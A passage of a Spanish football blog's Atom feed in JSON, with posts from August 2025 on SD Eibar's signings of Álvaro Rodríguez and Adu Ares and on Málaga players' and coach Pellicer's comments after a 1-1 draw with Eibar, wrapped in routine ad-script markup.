src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UIAgdUtYuyVKMLEKsbfz0hUpX79qWHDv5xGu0gOoKEIrNzJMO3cSobwh_FNjnuCS7hM4zxQjcSF-yloexTws8bwY0P6Mzsq2SAZz-e1G5qWD1GueBmhHXgKP3kiPJ7kn4nFj709tJ1tC9Zkp5VkeqhHAxCuOoJeYkTHJY0AC5cPr1f4f4voQX5GzYQ\/s400\/1075.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EÁlvaro Rodríguez Pérez\u003C\/b\u003E (Fuenlabrada, Madrid, 1994) comenzó su trayectoria como futbolista en varios clubes de la Comunidad de Madrid, hasta alcanzar la categoría sénior con el DUX Internacional de Madrid, la AD Parla, el Alcorcón B y el Alcobendas Sport.\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEn la temporada 2017\/18 recaló en las filas del Rayo Majadahonda, con quien logró el ascenso a Segunda División. Al año siguiente regresó a Tercera División de la mano del Lorca FC, donde demostró sus cualidades como lateral potente y con proyección ofensiva. Disputó 37 partidos y marcó tres goles. Llega a la \u003Cb\u003ESD Eibar hasta el 30 de junio de 2027\u003C\/b\u003E.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4549823349882998001\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/oficial-eibar-firma-alvaro-rodriguez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4549823349882998001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4549823349882998001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/oficial-eibar-firma-alvaro-rodriguez.html","title":"Oficial: Eibar, firma Álvaro Rodríguez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UIAgdUtYuyVKMLEKsbfz0hUpX79qWHDv5xGu0gOoKEIrNzJMO3cSobwh_FNjnuCS7hM4zxQjcSF-yloexTws8bwY0P6Mzsq2SAZz-e1G5qWD1GueBmhHXgKP3kiPJ7kn4nFj709tJ1tC9Zkp5VkeqhHAxCuOoJeYkTHJY0AC5cPr1f4f4voQX5GzYQ\/s72-c\/1075.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3400001646903150585"},"published":{"$t":"2025-08-20T15:01:00.000+02:00"},"updated":{"$t":"2025-08-20T15:01:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adu Ares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Eibar, firma Adu Ares hasta 2030"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDQho3pG0S7F_ljcB9DtSC41NkzaAmuEaIdM7iZJZEnK6iiFE_iFJEyqNkpElUi6Bj0I6yDEE1oBxlC83ZlEDlvRyxjL43NZ7zfRDH5TyIqcgvUcCLulBmNnnLiQhS-srz25Owdy_IfZtfZZaQNp8nuPLIZoH_swWZ5fhumkacI7MddCDng8NuFHgRcg\/s1200\/Adu-Ares.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDQho3pG0S7F_ljcB9DtSC41NkzaAmuEaIdM7iZJZEnK6iiFE_iFJEyqNkpElUi6Bj0I6yDEE1oBxlC83ZlEDlvRyxjL43NZ7zfRDH5TyIqcgvUcCLulBmNnnLiQhS-srz25Owdy_IfZtfZZaQNp8nuPLIZoH_swWZ5fhumkacI7MddCDng8NuFHgRcg\/s400\/Adu-Ares.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa \u003Cb\u003ESD Eibar y el Athletic Club\u003C\/b\u003E han alcanzado un acuerdo para \u003Cb\u003Eel traspaso de Adu Ares\u003C\/b\u003E a la entidad armera. El joven atacante de Bilbao vestirá la elástica armera hasta el 2030.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalcom Abdulai Ares Djaló\u003C\/b\u003E, conocido como Adu Ares, (12 de octubre de 2001, Bilbao) comenzó su carrera en la SD Deusto. En la temporada 20-21 jugó con el Santutxu en Tercera División. En julio de 2021, con 19 años, se incorporó al segundo filial del Athletic Club. Y poco después debutó con el Bilbao Athletic de Primera RFEF ante el Deportivo de La Coruña en Riazor.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3400001646903150585\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/oficial-eibar-firma-adu-ares-hasta-2030.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3400001646903150585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3400001646903150585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/oficial-eibar-firma-adu-ares-hasta-2030.html","title":"Oficial: Eibar, firma Adu Ares hasta 2030"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDQho3pG0S7F_ljcB9DtSC41NkzaAmuEaIdM7iZJZEnK6iiFE_iFJEyqNkpElUi6Bj0I6yDEE1oBxlC83ZlEDlvRyxjL43NZ7zfRDH5TyIqcgvUcCLulBmNnnLiQhS-srz25Owdy_IfZtfZZaQNp8nuPLIZoH_swWZ5fhumkacI7MddCDng8NuFHgRcg\/s72-c\/Adu-Ares.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6308518439496631747"},"published":{"$t":"2025-08-18T09:38:00.005+02:00"},"updated":{"$t":"2025-08-18T09:38:30.061+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctor García"}],"title":{"type":"text","$t":"Víctor García - Málaga -: \"Ahora no puede hablarse de ascenso\""},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Xk00tYKBgM-2IBuauslRigr5jVgRrVNuhJ4v1vmQ-MFnBmIoHWSUokNbeqGokLIr3JQDmf7UHgihHJCMqPNINcnyEK2PdhVdfhcnTcNUd397ZR2BP10YU8g1gek1mvGOKiGLIbPkzBq8KUNFrUJeKUcODSq3imc4WbaWvkxY5sQcXZEbEphno7_u9g\/s1200\/0f43db.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"695\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Xk00tYKBgM-2IBuauslRigr5jVgRrVNuhJ4v1vmQ-MFnBmIoHWSUokNbeqGokLIr3JQDmf7UHgihHJCMqPNINcnyEK2PdhVdfhcnTcNUd397ZR2BP10YU8g1gek1mvGOKiGLIbPkzBq8KUNFrUJeKUcODSq3imc4WbaWvkxY5sQcXZEbEphno7_u9g\/s400\/0f43db.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EVíctor García, defensa del Málaga\u003C\/b\u003E, habló después de cosechar un empate 1-1 ante el Eibar en casa. El mismo dijo: \"Si seguimos en esa línea, con un Málaga más atrevido, vamos a estar más cerca y vamos a llegar con posibilidades al final de temporada. Ahora no puede hablarse de ascenso porque estamos en la primera jornada. La temporada pasada nadie confiaba en un Mirandés. No se puede hablar ahora mismo en agosto de quien va a ascender\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EValoró el encuentro:\u003C\/b\u003E \"El equipo ha salido con la intención de llevarse los tres puntos. Hemos tenido mucha energía en la primera parte. Hemos sido superiores en muchas ocasiones. La Segunda va a ser muy complicada. Tenemos que seguir así. Si aprovechamos los buenos momentos, tenemos posibilidades de llevarnos los partidos. El equipo tiene que seguir con esa ambición\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEstado de Luismi:\u003C\/b\u003E \"Estamos todos muy preocupados. Ha sido un golpe fuerte en el pómulo, si no recuerdo mal. He visto la acción de muy cerca. Ya sabemos cómo él va siempre, al máximo. Me ha impactado bastante. Para nosotros es una pieza clave. Ojalá se recupere pronto\".\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6308518439496631747\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/victor-garcia-malaga-ahora-no-puede-hablar-ascenso.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6308518439496631747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6308518439496631747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/victor-garcia-malaga-ahora-no-puede-hablar-ascenso.html","title":"Víctor García - Málaga -: \"Ahora no puede hablarse de ascenso\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Xk00tYKBgM-2IBuauslRigr5jVgRrVNuhJ4v1vmQ-MFnBmIoHWSUokNbeqGokLIr3JQDmf7UHgihHJCMqPNINcnyEK2PdhVdfhcnTcNUd397ZR2BP10YU8g1gek1mvGOKiGLIbPkzBq8KUNFrUJeKUcODSq3imc4WbaWvkxY5sQcXZEbEphno7_u9g\/s72-c\/0f43db.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4798558464410296675"},"published":{"$t":"2025-08-18T09:05:00.002+02:00"},"updated":{"$t":"2025-08-18T09:05:09.742+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adrián Niño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Adrián Niño - Málaga -: \"El objetivo es competir los partidos\""},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-jRpuLw7BgC3MoAVRweeXUfkZOfhyP6OAuCcNNcMK5icXGbDQI3WRzwh7hCE-CLyMVPhwphq3yrjn3on9N775sQp8_KqJvubeNRSblifvQoB2eSCu8bn3XoYpRONKW30a2Nl8ej7cBJEWMuHGUplfnnNLA4I1QW2rZj3lMGZ612Jr3zarrkvePtttYg\/s1200\/0953.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"661\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-jRpuLw7BgC3MoAVRweeXUfkZOfhyP6OAuCcNNcMK5icXGbDQI3WRzwh7hCE-CLyMVPhwphq3yrjn3on9N775sQp8_KqJvubeNRSblifvQoB2eSCu8bn3XoYpRONKW30a2Nl8ej7cBJEWMuHGUplfnnNLA4I1QW2rZj3lMGZ612Jr3zarrkvePtttYg\/s400\/0953.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EAdrián Niño, delantero del Málaga\u003C\/b\u003E, ya ha visto puerta con el equipo. Lo hizo en el primer partido oficial ante el Eibar: \"El objetivo del equipo es competir los partidos. Nos sabe a poco porque queremos siempre los tres puntos. Muy contento por debutar en liga y haber podido ayudar al equipo con ese gol. Espero poder seguir haciéndolo\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOvacionado por la afición blanquiazul:\u003C\/b\u003E \"Es un orgullo recibir el apoyo de tantas personas. Sobre el gol, me llega la pelota, veo al portero adelantado y he buscado el disparo rápido. Y sobre la ovación, en el momento no te das cuenta porque estás pensando en la remontada, pero cuando escuchas tu nombre...\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAdaptación:\u003C\/b\u003E \"Me he adaptado muy bien. Un vestuario de 10. Estoy muy cómodo y con ganas de seguir triunfando. Soy un delantero que descarga bien, va a los espacios, remata bien al primer toque… Hoy en día, se nos pide mucho también a nivel defensivo\".\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4798558464410296675\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/adrian-nino-malaga-objetivo-competir-partidos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4798558464410296675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4798558464410296675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/adrian-nino-malaga-objetivo-competir-partidos.html","title":"Adrián Niño - Málaga -: \"El objetivo es competir los partidos\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-jRpuLw7BgC3MoAVRweeXUfkZOfhyP6OAuCcNNcMK5icXGbDQI3WRzwh7hCE-CLyMVPhwphq3yrjn3on9N775sQp8_KqJvubeNRSblifvQoB2eSCu8bn3XoYpRONKW30a2Nl8ej7cBJEWMuHGUplfnnNLA4I1QW2rZj3lMGZ612Jr3zarrkvePtttYg\/s72-c\/0953.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5864834857411566025"},"published":{"$t":"2025-08-17T13:10:00.002+02:00"},"updated":{"$t":"2025-08-17T13:10:10.325+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pellicer"}],"title":{"type":"text","$t":"Pellicer - Málaga -: \"Me voy contento por ciertos aspectos de la primera parte\""},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizchMAlQYc120XaOjvQcvl9TFVo0Se1485lSiP6Bb19Uy6gpTaEbiaG06dR05kfcgZa-DDXokoykMuDN4iFb-Ank_l5bfzBuswgeSBk-FOFBn_-eQHDlLVWDeUkn3qcKarNuso_UUvVNJary-dUwGn9oQdrFX_ZrNuNdTmGCT8tJ617McpIANQiodHCg\/s1200\/ba779aa4.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"676\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizchMAlQYc120XaOjvQcvl9TFVo0Se1485lSiP6Bb19Uy6gpTaEbiaG06dR05kfcgZa-DDXokoykMuDN4iFb-Ank_l5bfzBuswgeSBk-FOFBn_-eQHDlLVWDeUkn3qcKarNuso_UUvVNJary-dUwGn9oQdrFX_ZrNuNdTmGCT8tJ617McpIANQiodHCg\/s400\/ba779aa4.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EPellicer, entrenador del Málaga\u003C\/b\u003E, ha hablado tras el empate 1-1 ante el Eibar en La Rosaleda: \"Sabíamos que ellos son un equipo que iba a apretar. En la primera parte, ha habido situaciones que hemos salido muy bien. Hemos generado situaciones en la que nos ha faltado precisión. En los primeros minutos los hemos superado. Ellos, en acciones a balón parado e individuales nos han superado. Y la segunda parte se ha igualado en fuerzas. Nos ha faltado constancia y ritmo en el juego. Es el primer partido. Tenemos que hacer parte de la primera parte y alargarlo en el tiempo. Hemos asumido el riesgo de poner dos delanteros. Sabiendo las situaciones de que no éramos tan fuerte en el centro del campo. Nos ha faltado la constancia durante 90 minutos. Hay que quedarse con la primera parte\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAccidente Luismi:\u003C\/b\u003E \"Es la peor noticia. Tiene una fractura, seguro. Está pendiente de evolución. El compromiso de partirse la cara. Lo que no me ha gustado es que no hemos sido constante. Es el primer partido y tenemos que mejorar esa condición. Ha habido un momento que íbamos 1-1 que hemos atraído. Tenemos que tener paciencia y jugar con los resultados. Tenemos que saber gestionar, saber diferenciar las situaciones\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPlan alternativo:\u003C\/b\u003E \"Tendremos que cambiar diferentes estructuras. Lo más importante es que los jugadores entiendan las estructuras para defender y atacar. Habrá que ir variando. Lo más bonito del fútbol es que es un reciclaje continuo. Los futbolistas son los protagonistas y son los que hacen bueno o malo un plan. Siempre vamos cambiando cosas, pero con una idea muy claro. Superar al rival, tener balón. Hemos sido veloces al recuperar al balón, algo que no pasaba el año pasado. Me voy contento por ciertos aspectos de la primera parte\".\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5864834857411566025\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/pellicer-malaga-me-voy-contento-primera-parte.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5864834857411566025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5864834857411566025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/pellicer-malaga-me-voy-contento-primera-parte.html","title":"Pellicer - Málaga -: \"Me voy contento por ciertos aspectos de la primera parte\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizchMAlQYc120XaOjvQcvl9TFVo0Se1485lSiP6Bb19Uy6gpTaEbiaG06dR05kfcgZa-DDXokoykMuDN4iFb-Ank_l5bfzBuswgeSBk-FOFBn_-eQHDlLVWDeUkn3qcKarNuso_UUvVNJary-dUwGn9oQdrFX_ZrNuNdTmGCT8tJ617McpIANQiodHCg\/s72-c\/ba779aa4.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8446089397294814429"},"published":{"$t":"2025-08-17T10:06:00.001+02:00"},"updated":{"$t":"2025-08-17T10:06:04.140+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"El Málaga suma un punto en el inicio liguero ante el Eibar (1-1)"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhODmPtHM_NIdGAGqm1s_hXH4FPdH7VqZzHD4NQANdnt5Rdn0JIxWbXZFdCYQVRGkISSmEMUpDiKXD0E03IB4jTv8d3b4yVR4Cn5o__zzFgcn-lcsX9WD1BbBBxTP4ieAMwbB-Xqc12SdUZTlCX_e_D73o6AirpCOeJ7oUjvgQUZ-SuIg2efAFKmOwvJQ\/s1200\/mcf-eibar-1-1.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" 